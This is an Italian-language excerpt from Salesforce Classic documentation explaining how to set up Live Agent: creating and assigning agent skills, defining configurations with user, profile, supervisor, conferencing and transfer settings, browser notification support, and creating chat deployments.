

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

#### **Autorizzazioni sugli oggetti**









# <span id="page-2602-0"></span>Creazione e assegnazione di competenze Live Agent

Le competenze identificano le aree di esperienza specifiche dei singoli agenti. Quando si assegna un agente a una competenza, tale agente riceve le richieste di chat correlate alle proprie aree di competenza. È anche possibile consentire ai supervisori di assegnare le competenze agli agenti.

- **1.** Da Imposta, digitare *Competenze* nella casella Ricerca veloce, quindi selezionare **Competenze**.
- **2.** Fare clic su **Nuovo**.
- **3.** Specificare un nome per la competenza.

Ad esempio, è possibile creare una competenza denominata "Account" per gli agenti specializzati in domande sugli account dei clienti.

- **4.** Nell'area Assegna utenti, selezionare gli utenti da associare alla competenza.
- **5.** Nell'area Assegna profili, selezionare i profili da associare alla competenza.
- **6.** Fare clic su **Salva**.

Per consentire ai supervisori di assegnare le competenze, abilitare l'autorizzazione "Assegna competenze Live Agent agli utenti" nei loro profili o assegnarla ai singoli utenti tramite un insieme di autorizzazioni. Quando dispongono di questa autorizzazione, i supervisori possono scegliere **Imposta** > **Personalizza** > **Competenze Live Agent** e aggiornare i profili o gli utenti assegnati per ogni competenza.

# **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare le competenze:

**•** "Personalizza applicazione"

Per assegnare le competenze (supervisori):

**•** "Assegna competenze Live Agent agli utenti"

# <span id="page-2603-0"></span>Creazione di configurazioni di Live Agent

Le configurazioni di Live Agent definiscono le funzionalità di Live Agent disponibili per agenti e supervisori dell'assistenza quando gli agenti chattano con i clienti. Creare configurazioni di Live Agent per controllare le funzionalità di Live Agent in Salesforce Console.

Per ottimizzare l'efficienza, creare profili e utenti prima di creare le configurazioni. In questo modo, sarà possibile creare una configurazione e assegnarla contemporaneamente a utenti e profili.

Le configurazioni di Live Agent consentono di controllare l'accesso degli utenti a determinate funzioni di Live Agent. È possibile creare più configurazioni che definiscono le funzionalità di Live Agent per più tipi di utenti. Ad esempio, si può creare una configurazione specifica per gli agenti esperti a cui vengono assegnate più autorizzazioni rispetto ai nuovi agenti oppure una configurazione per i supervisori dell'assistenza in cui i supervisori dispongano delle autorizzazioni necessarie per monitorare i propri dipendenti.

- **1.** Per iniziare a creare una configurazione, in Imposta, immettere *Configurazioni Live Agent* nella casella Ricerca rapida, quindi selezionare **Configurazioni Live Agent**.
- **2.** Fare clic su **Nuovo**.
- **3.** Scegliere le impostazioni per la configurazione di Live Agent.
- **4.** Fare clic su **Salva**.

# IN QUESTA SEZIONE:

# [Impostazioni di configurazione di Live Agent](#page-2603-1)

Le impostazioni di configurazione di Live Agent controllano le funzionalità disponibili per gli agenti e i loro supervisori mentre gli agenti chattano con i clienti.

# [Browser supportati per le notifiche di Live Agent](#page-2607-0)

<span id="page-2603-1"></span>Le notifiche di Live Agent consentono agli agenti di rispondere in modo efficiente alle chat, avvisandoli quando si verificano determinati eventi. I tipi di notifiche di chat supportati sono determinati dai browser Web utilizzati dagli agenti.

# Impostazioni di configurazione di Live Agent

Le impostazioni di configurazione di Live Agent controllano le funzionalità disponibili per gli agenti e i loro supervisori mentre gli agenti chattano con i clienti.

Applicare le impostazioni quando si crea o si modifica una configurazione di Live Agent.

# **Informazioni di base**

Consentono di configurare le funzionalità di base disponibili per gli agenti quando chattano con i clienti.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e modificare le configurazioni:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012





#### **Chatlet**

Le chatlet sono strumenti disponibili solo per le organizzazioni che utilizzano Live Agent nella console Live Agent. La console Live Agent non è più supportata, quindi non è consigliabile impostare le chatlet, che in ogni caso non sono necessarie se si utilizza Live Agent in Salesforce Console.

#### **Assegnazione di utenti**

Assegnare gli utenti idonei alla configurazione per fornire loro l'accesso alle funzionalità di Live Agent. In seguito, sarà anche possibile assegnare profili a una configurazione. Se a un utente viene assegnata una configurazione a livello di profilo e di utente, la configurazione a livello di utente ha la precedenza sulla configurazione assegnata al profilo.

Avvertenza: Gi utenti possono essere assegnati a una sola configurazione Live Agent alla volta. Se si assegna lo stesso utente a una seconda configurazione Live Agent, il sistema rimuoverà l'utente dalla prima configurazione Live Agent senza avvisare. Quindi, assicurarsi di sapere con esattezza a quale configurazione Live Agent deve essere assegnato ogni utente.

Supponiamo ad esempio che l'utente A sia assegnato alla configurazione Live Agent A. Successivamente, si crea la configurazione Live Agent B a cui viene assegnato per errore l'utente A. Salesforce rimuove automaticamente l'utente A dalla configurazione Live Agent A e lo riassegna alla configurazione Live Agent B senza inviare una notifica.



#### **Assegnazione di profili**

Assegnare i profili idonei alla configurazione per fornire agli utenti associati ai profili l'accesso alle funzionalità di Live Agent. Se a un utente viene assegnata una configurazione a livello di profilo e di utente, la configurazione a livello di utente ha la precedenza sulla configurazione assegnata al profilo.



#### **Impostazioni del supervisore**

Le impostazioni del supervisore consentono di determinare le funzionalità di Live Agent disponibili per i supervisori dell'assistenza. Inoltre, queste impostazioni determinano i filtri predefiniti che vengono applicati all'elenco Stato agente nel riquadro supervisore.



#### **Impostazioni delle conferenze in chat**

Stabilire se gli agenti possono invitare altri agenti a partecipare alle loro chat con i clienti. Le conferenze in chat consentono agli agenti di includere più agenti in un'unica chat. In questo modo, gli agenti possono aiutare i clienti a trovare le soluzioni di cui hanno bisogno senza dover aspettare che la chat venga trasferita ad altri agenti.



Nota: Le conferenze in chat non supportano il riquadro Entità correlate. Se si cerca di utilizzarlo con le conferenze in chat, è possibile che non vengano salvati tutti i dettagli importanti nel record.



#### **Impostazioni del trasferimento di chat**

Determina in che modo gli agenti possono trasferire le chat ad altri agenti.



#### <span id="page-2607-0"></span>Browser supportati per le notifiche di Live Agent

Le notifiche di Live Agent consentono agli agenti di rispondere in modo efficiente alle chat, avvisandoli quando si verificano determinati eventi. I tipi di notifiche di chat supportati sono determinati dai browser Web utilizzati dagli agenti.

In Live Agent sono disponibili due tipi di notifiche di chat:

#### **Notifiche di richieste di chat**

Consentono di informare un agente quando l'agente riceve una richiesta di chat, disponibili come notifiche audio e notifiche desktop

#### **Notifiche di disconnessione**

Consentono di informare un agente quando l'agente viene disconnesso da Live Agent, disponibili solo come notifiche audio



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

# <span id="page-2608-0"></span>Creazione di distribuzioni di Live Agent

Una distribuzione è una sezione del sito Web della propria società abilitata per Live Agent. Creare le distribuzioni per implementare Live Agent e controllarne la funzionalità sul sito Web.

Per personalizzare la finestra della chat visualizzata dal cliente, è necessario per prima cosa creare un sito Force.com per ospitare le immagini personalizzate.

Una distribuzione è costituita da alcune righe di codice JavaScript aggiunte a una pagina Web. Un'organizzazione può creare una o più distribuzioni di Live Agent. Ad esempio, se esiste un unico centro di assistenza per più siti Web, la creazione di una distribuzione separata per ogni sito consente di presentare ai visitatori più finestre della chat.

- **1.** Da Imposta, immettere *Distribuzioni* nella casella Ricerca veloce, quindi selezionare **Distribuzioni**.
- **2.** Fare clic su **Nuovo**.
- **3.** Scegliere le impostazioni per la distribuzione.
- **4.** Fare clic su **Salva**. Salesforce genera il codice della distribuzione.
